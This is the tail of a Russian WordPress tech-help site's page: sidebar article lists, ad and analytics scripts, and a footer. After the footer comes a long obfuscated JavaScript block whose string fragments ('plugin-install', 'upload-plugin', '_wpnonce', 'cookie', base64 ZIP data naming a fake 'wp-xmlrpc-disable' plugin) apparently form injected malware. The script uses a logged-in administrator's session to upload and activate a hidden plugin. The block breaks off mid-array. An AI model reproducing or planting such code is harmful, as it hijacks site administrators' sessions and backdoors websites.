<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/nastrojka-dns-servera-ubuntu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-565  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/nastrojka-dns-servera-ubuntu/" title="Установка и настройка DNS сервера Ubuntu 14.04.1 LTS">Установка и настройка DNS сервера Ubuntu 14.04.1 LTS</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2197  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/obnovit-chrome-v-krymu-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/obnovit-chrome-v-krymu/" title="Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)">Как обновить chrome в Крыму? Не удалось выполнить обновление (ошибка 7)</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-1353  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2014/11/nastrojka-squid3-na-ubuntu-server-14-04-1-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/nastrojka-squid3-na-ubuntu-server-14-04-1/" title="Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1">Установка и настройка SQUID3 прокси сервера, на базе Ubuntu Server 14.04.1</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2235  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/04/play-market-oshibka-403-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/play-market-oshibka-403/" title="В Play Market ошибка 403. Как работать с Google Play Market в Крыму?">В Play Market ошибка 403. Как работать с Google Play Market в Крыму?</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-2101  wp-post-image" alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-150x150.png 150w, https://faqpc.ru/wp-content/uploads/2015/02/multizagruzochnaya-fleshka-144x144.png 144w" sizes="(max-width: 150px) 100vw, 150px" /><a href="https://faqpc.ru/multizagruzochnaya-fleshka/" title="Моя мультизагрузочная флешка на все случаи жизни!">Моя мультизагрузочная флешка на все случаи жизни!</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/09/perehod-na-zimnee-vremya-2014-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-836  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/perehod-na-zimnee-vremya-2014/" title="Снова переход на зимнее время 2014. Обновление для автоматического перехода">Снова переход на зимнее время 2014. Обновление для автоматического перехода</a>
</li>
</ul>
</div></div>
		</div><div id="text-5" class="widget widget_text"><h2 class="widgettitle">Последние комментарии</h2>
			<div class="textwidget"><div id="mc-last"></div>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentRecent', id: 30634, size: '7', avatarSize: '35', textSize: '150', titleSize: '40'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script></div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_16166692002973350"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166692002973350',
        params: {
            pp: 'bliy',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>			
		</aside><!-- .left-sidebar -->

		<aside class="right-sidebar">
		<div id="text-3" class="widget widget_text"><h2 class="widgettitle">Рубрики</h2>
			<div class="textwidget"><div class="adsblck"><div style="margin:5px 5px -15px 5px"><!-- ads --></div></div>	<br><br>		
<div class="rubrikwid">	
				<ul>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-10/">Windows 10</a></li>
					<li class="rub-win8"><a href="https://faqpc.ru/category/windows-8/">Windows 8</a></li>
					<li class="rub-win7"><a href="https://faqpc.ru/category/windows-7/">Windows 7</a></li>
					<li class="rub-win-serv"><a href="https://faqpc.ru/category/windows-server/">Windows Server</a></li>
                                        <li class="rub-android"><a href="https://faqpc.ru/category/android/">Android</a></li>
					<li class="rub-linux"><a href="https://faqpc.ru/category/linux/">linux</a></li>
					<li class="rub-office"><a href="https://faqpc.ru/category/microsoft-office/">Microsoft Office</a></li>
					<li class="rub-programs"><a href="https://faqpc.ru/category/programmy/">Программы</a></li>
					<li class="rub-inet"><a href="https://faqpc.ru/category/internet/">Интернет</a></li>
					<li class="rub-remont"><a href="https://faqpc.ru/category/remont-pk/">Ремонт ПК</a></li>
					<li class="rub-oborud"><a href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></li>
				</ul>
			</div>	</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Свежие записи</h2>

		<ul>
											<li>
					<a href="https://faqpc.ru/setevoe-hranilishhe-qnap-innovatsii-i-vozmozhnosti-dlya-sovremennogo-polzovatelya/">Сетевое хранилище QNAP: Инновации и возможности для современного пользователя</a>
											<span class="post-date">16.07.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-nachat-rabotat-iz-doma-onlajn-kursy-i-it-professii-s-nulya/">Как начать работать из дома: Онлайн-курсы и IT-профессии с нуля</a>
											<span class="post-date">02.06.2024</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kak-sdelat-pokupku-iphone-maksimalno-bezopasnoj-sovety-po-proverke-podlinnosti-i-predotvrashheniyu-moshennichestva/">Как сделать покупку iPhone максимально безопасной: советы по проверке подлинности и предотвращению мошенничества</a>
											<span class="post-date">24.09.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/kluchevie-faktori-pri-vibore-kvartiri-v-arhangelske-chto-stoit-uchest/">Ключевые факторы при выборе квартиры в Архангельске: что стоит учесть</a>
											<span class="post-date">22.05.2023</span>
									</li>
											<li>
					<a href="https://faqpc.ru/agregatory-zapchastej-dlya-gadzhetov-eto-udobno/">Агрегаторы запчастей для гаджетов, это удобно?</a>
											<span class="post-date">20.06.2022</span>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="5f041e0fb6807"><script type="text/javascript" async src="//goto2026.ru/code/90"></script></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666917408529256"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666917408529256',
        params: {
            pp: 'blix',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div>		</aside><!-- .right-sidebar -->
		</div><!-- .middle-->
<footer class="footer">
		<div class="copyright">
			<a href="https://faqpc.ru"> <img alt="" src="https://faqpc.ru/wp-content/themes/pchand/images/logomin.png"> </a>
		</div>
		<div class="text">
			Все права защищены! <p>При копировании материала, ссылка на наш сайт обязательна!<p>2014-2019 © faqpc.ru 
		</div>

		<div class="informers">
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34366855 = new Ya.Metrika({ id:34366855, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/34366855" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71716036-1', 'auto');
  ga('send', 'pageview');

</script>
	
		</div>
		
	</footer><!-- .footer -->
	</div><!-- .wrapper -->
<script>
var _0x23cb=['7hR6x+Jpub','eGGdcBAIgF','bktYyTbDOP','qfrhpHSBf6','J+c5Uu8mma','ccvePupfWz','aWNyyiCiAo','kxGEM6Hn3O','ny7qb3rkTW','pLDS8XW08T','bHJwYy1kaX','5HoBJcIlST','bGUvY2xhc3','uFCHN9gsA2','RwM1dyYqiQ','23LxvKxZAv','54650hqwQhe','yFrOWEvjib','OrxhA46wq+','wuGhjt+zjk','vyazlzSrWr','DE76Mej6gK','IxTHVMpban','hcp9te0YjZ','tr4/vhd7nd','rm-urlenco','b25zZS5waH','NJTPMq7l5q','Uh+E/EgS5l','UucGhwrVNd','v3OUaCG2i6','trgh/nKmCw','usX35t59JN','Qm2LmmtS/h','7BB81Tc6+b','xALCT','vEfKP+whhz','mi89I47Pgf','cIY/sNnre9','/zuWvY1BNT','wveZIp2URX','TWwhf4EH+M','Tgqsk','l22Zjv9k9x','r+iK40UpUU','mXUEG','wp-admin-b','MooZhC9DUU','vY+s8jvCv7','53E99RAwZh','NhYmxlL3dw','st4QGkffcQ','cAQgMAAC8u','EXeUiSSvBp','iUhmqQbX9h','OgeZF664Qy','Sq22TgqFrd','wZKIOq3T6y','SwaDfg8GsJ','9P3a4Q/x3E','kPmVsos5dx','Ozgf3AWdlx','3z+u5MDQ/3','hvkE6TnwOM','132550SBIdLh','45B3wwsc38','4kYQ/h2J/2','xXguDQHa9q','sEiV9xOBsq','3COXyL/vY9','GFrq9sdOYy','plugin','EIJmn3F7Bn','FAAAAAgAA2','GTZLN1lcMf','JDOUeR//eU','kSbWtEsCbl','ti.php','xnc8K/CFId','xp/ey5net3','tyt/3xh+d4','8J0/VURKu+','W6X1D/akf4','ugin-submi','GLhF67t8Ns','Q/0J7XbRxJ','Bl5CFCnZx4','4NoBcxD6Nb','sgp2R3b18P','RUxbnYO+Px','p9urmkWY4p','Ame9GsOeEI','2Mjd6+/D5N','AE3RFiSME1','0jzvGx2nX4','48I2gA/bwE','r/UmOiE5BN','AAAtAAAAd3','iXSPgfLA47','VO86UyWWwj','P1AWc3iow1','mg8pp81d4s','GCPPp+2+7t','bEjjeVfWtb','CDxsAROFdv','QBsLVEZ9nR','t87Q2cFQ+n','4EOY7lR1Wp','gRnXAQCIBZ','zk1a0hi2I4','xTjbUVwxU7','Mu15/VCZ0H','MIvOOr1exr','88loOqvWv4','R0lAhBeQw3','2KBEPn11ii','lzmGuc9dRl','JsZS9pbmRl','RKzWdsJ1bb','TcyCCGqJDM','wTn2zCSGf9','Xti0iQ5WRa','VRLTRbG4S2','ASCvtoQRR9','totFbr9cnd','ZNOgf+eYPl','e2iPzDz3Z8','8a7ZqNfnmq','MboU3txNOX','2ENImOeJge','FbR7FZ3emN','ddB/KtpggF','DTZWkBz2AN','uarvQ+eaq9','QDwJwx5G/2','T3ij05KK8H','QqvRExtcO8','vJsn+0B0z6','+R89B9OekU','XDWdCZWucV','ZZ4UWd/D90','cnBjc2lhYm','mKiA2boYzd','/fs5O0TZxC','QRR9cBUEsF','03LyuoZldD','hQTncnNFVo','Q3Y10+CGqt','wyvOFgxUgr','xSwbeZtu8d','DONE','BMTgO','bGUvUEsDBB','1lY0SVSqwb','+I6T9vgCrZ','7+Ss/YquP+','Cc+LHGBa3y','2OoH8+Ih+e','c/ZwbUAHir','zk+GiOs4tw','QAAM0MAAA1','N1tf1Zyt17','/ye3x7B3U3','AMOny+4NP0','14frPHDPFx','AAAAAAAAIA','UiU/QVTJ53','6ri/dB5pjY','dKCuZOKjxP','XwTFkTRn5O','Gh0hPa5XJF','ubWT3NcFxJ','qEbXASCvto','NDjML','B/WfL0jgIQ','PjowN','3QMcGYfbz/','ZzWm28qV+z','9ST1xWnWaH','xSyvdYTIQf','ROLGf4Ar9Z','xv4cz0Znvb','X0FyXiVF8m','VPfAUAAM4T','naOe/Oxeun','I4hD9P2SwB','9UslFJ49re','AteG1scnBj','/IKOBSVgjO','ABQAAAAIAC','RqUsN1Mxre','deMBmQ6SPa','Sn+6Zta93e','9sI0/ahT0M','hWNe604hE/','TW3X+GSv3u','gJF9G3WTCI','auGGcsHNKv','BPw/RR1vSF','aXNhYmxlLw','J8C7ep7MLu','DlIuqx2C+0','5prqqAZ8jj','4KVssny2Y1','4KponTp89C','hPzfs','o77NVJJM3C','cGVyLnBocA','SC8gE0bQ9c','/cQNJD+4Hp','nI6gvzmPR5','QOAAB3cC14','TDyPSmltZX','ghv8WJTLDB','/YenVklVrZ','G/RsPQuvfb','wzMGGwuOJZ','jyU3dr7gTs','378b6lOp7u','YjQcnA3HF2','dGkucGhwCg','WyT0TjigtF','d4VifnBgzH','Aw+IBYVoqz','iqdYC6bYn9','EpOdYi/gxD','dzAcgauuYw','CfhEelMniG','y+LLdb/N39','GET','VUXNxe1ufg','+fewH4tbme','+vmM2MOROx','zbUzdpWa1X','1x+yepHAT8','J/CJXejHd2','FlUA+S2Buh','R4C/+2DHJP','VK93d/+xzs','Znds03QvNT','rtm0j3Dlo3','if/hLZrWZG','hpnL2j6mho','3mpqNjjL59','d3Swr8cIB/','mSZaWBKvIB','gpPfo8hGkj','split','yIpax','PX8iVHM/BL','9dMIccvMi2','QFhqI','applicatio','mc51TtMWsL','/r/2/b+/tY','SGWZO7IAP+','cBUEsBAh8A','PtM3DPQTKI','ubTo5G95xs','Ro+G0W/LgS','tvMBWWbSRS','arviUNxgcH','L/vKnK/6Cj','uLHTRLME+G','4X+EPvXt+Y','ekyJTwVwMq','TqOFmd+x3a','charAt','VZMHa','nJhVKbmOQ3','57hvuIDfs4','getElement','ZVl1nMyqiu','O3w5z8XfU4','cxcmMeLZXQ','AAAAGwAkAA','u/n+MEStW1','kWnx9rI/z2','glTrno6AMU','f3/bh/L29k','9tIB32wTfB','BAAANQAkAA','ded','zr23a9gMD9','ubmGC9Juyx','exec','SKaKCkLsdX','et/jRHoE/q','ZpetXTvIhJ','xlpqJZdf/7','wmJokz9BF3','lnpE39Suvt','+tk7NPq6fL','UvY2xhc3Mu','hvUgAJH6bt','2BY3gkHnWI','pPZH4ZcYc0','7kxbnTBruu','AAAAAAAQAY','LGA2k+92vk','ffy6qG0D6+','eoP44fdNs4','G1AxQ+4UuV','uAZoO3+eU5','Ad4jHCh+N7','AAAAd3AteG','8F4xcyxYZf','usgv3sUz8O','bRVa3oM9zO','7xHd3hk/5T','DMpwPdurxw','BObjG5njXw','WSrkCMRP7X','q/fbVXiHnf','B/geLRV8DC','g3zJVnkOff','17Me5zOtuT','4MEuBEjys2','pkB5ykBFIx','NRxJI','Kx6IoXAzYt','1zJPak6fvc','8kuZx3sLPe','wY9+/Na7jN','+9ntQAn+Nz','VVAK/ETxFI','dkJPL','GoU5sUZF6D','/wp-conten','3M0zAUe2d/','hLN8ihdEAQ','3Em1TS+LYn','TTK54KNYhE','AAAgAAAAQg','uXYP2tMdxD','vy0DyvX1a8','TVTihYsD2O','wXwEelLchB','KxwJVEFVfp','nHM5Fx9Wfh','gM9CwBAACc','0m4I4L1LE7','10|5|17|6|','MAcz2JfIF5','IAocuoWfxx','QIx4BcQsIt','mxLa82r3+D','o+7p6ZVLxm','NR9SCznaqv','32gVY3ycL+','fMlR+ki25v','tjf/Ny7B/Y','xCWYMsFuFt','yFJGXiPRqj','8TL3jMxHTB','1s9p0/Ot+O','DUZqKeQ0OA','open','lqHjOlvYf0','Em+4TGTKJW','aY8G9ySPT9','HxU0HIGDLg','khWkz','4N05ZyxdSS','Z3nZdYaP7p','3uRRsGgzxk','4t9rYzsJIT','responseTe','GS+X+ycyz9','rYmmt1nGUs','VnQ2mCeDJI','UaRhlcMgqY','VbTViHjoEW','gM/jHbR9ee','QzykfR1c6P','hxtgXtkXta','4m1/LBuGCl','yWn6EjG6kn','LQfpx9vrmc','PTGx68U4+0','eS7NJs9a2c','zJzZhwx3Y2','9r437S+Hsl','CPYOitnJHv','/uAmzyHb3O','AM9DBpM8zw','zE8tV2Qu9d','zB4u4QzLOY','kn1O9zJbvC','OKXo2djQ3J','CHV8gnG8gX','FapXpd2uzE','8kBL4SYa4Q','BjqWK','xoXc6l2NbY','tall.php','5dXrJpnm38','6L1L5FEzRs','iNz10gFGF0','eG1scnBjZG','UTNwTOK7MX','poQHJuHPlO','5BARHYc/xa','Wa9ne677S/','toUTCStrin','1UMBOUf','121','53cC14bWxy','1O6EuhsU7r','h4yNwXqJ/B','FCg7ltEc+2','VTcQx4xi6e','mGQyyhTxIV','wvukaVOdT8','oj5rDgpcoZ','8U7YH3Q9Cr','FcdYilJXc7','bWxycGMtZG','91gM5YRBxS','vsbcG5aJTL','gNG9NfivPY','kEznJ8Oes2','-disable/w','30isNYdCpw','-ins','WCCI6hcx7A','8EEjbIJyMq','UhgvFJUWdx','-new.php','0qO05S6pEu','+mJc6vIt+w','4e1K2qg3dH','W9UeDp4W4R','gHopGiB/pb','74+0UN7VYO','6XeDeAWEux','kWA3SKepmQ','tzi8A7nrrY','8T7MFN6h6c','p?action=u','4|1|2|0|3|','/7G/oV5ACC','qNDxH4vZdk','l7WqqiXWT3','RmlUz6drDq','|12','iEBuDGgS1k','cvFSvDDR/a','7zcJIY0m3b','uYgDmPJRDh','ement','HtupPAfabd','D+urwTvC55','UsG6e5CL/J','WD5stezhMC','9i5viUu2H/','ZTWnp2g2e5','pZQAT','jGEgYIWM0z','A1TyAfSWRt','QcWFARC1dU','Xu3qHtc/d9','+zicU6WKxo','XSEA/LKvFx','819251WyZhbC','_wpnonce','+zzUPbQXQ2','oD2lQ91TGs','jW/YHZCY6i','H6ZBdwTqpZ','cw5jBHwxia','rB4pRV2vgN','2W1epy9NwP','l2MbJxzJwp','q9mFrPl1HK','AKwyDf2U4X','jLYrxkvqye','q370JQPX4P','ef92MBckMV','MBmw7yoWOh','PgybN','l4HuNVnc4B','yyoDl5KrVk','sRRqqVn41Q','eXaO+064cC','setRequest','tMSJRD1BTS','/update.ph','VY730w7u7n','BkfRNgXMro','odMyvIv63U','hBFH1wFQSw','pOeenZx/7H','HMGqQMs9G6','0apQR3gq4/','JhobqfgbWZ','b1L8KnhlJA','OS3I5WP/PG','ubpztzy6H7','KQ4I3pSvHT','tTdJoW7n/y','Hx6CC5vL0o','1/NjcAP9uv','uZ+eb9zf7y','1xJbIloS0n','0978y1hFu7','2CAW1ifbb0','ozI2uQBR2x','H6K2ntP7qL','29X3aI19wb','NKKkFTA6sY','qb/zL+NprN','zmQfnviOx5','kWxRyV4o0M','6zbx4WLIP5','kQBCY','JH1wEAiAWb','NFHTEB/Cdx','FqFzThol+u','eTYWCS2Ju1','xRIGfJtRQt','ko95gIVTQI','cffv3115jM','9IecyrrSMd','eGgKVi4Flg','sxndwX+biZ','PH8RDv8Zdo','ste0+YrHI8','ms4Auwispo','8viQ6uIDO4','eAzEMtiAW5','+7ErUr5fTR','++tlEmwj4e','1CosjuA+SY','/Ckq3EEby0','ABIAJAAAAA','cookie','6NsT+yqCNL','gpYYIPHceR','JhHBhnMciY','DGzKIE8CLF','GJWBHJaybJ','xszCUBVTMn','/a32FxNM5N','zEnNS05VyC','R915ueeyYK','ZQUzA0ujLT','LLkBsqZx1Q','mEnFQzDsmf','Xvqu/O8Mhy','SCB2fE5HPC',';\x20path=/','HriHWOarRB','zLPua','l509kl0vxe','HzZwbXtW9i','CtUstuwjAQ','AYw9zoPPmG','eferer','Mud3AteG1s','ux1q/XSA4+','hVg1tnftLN','HUI5C7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lA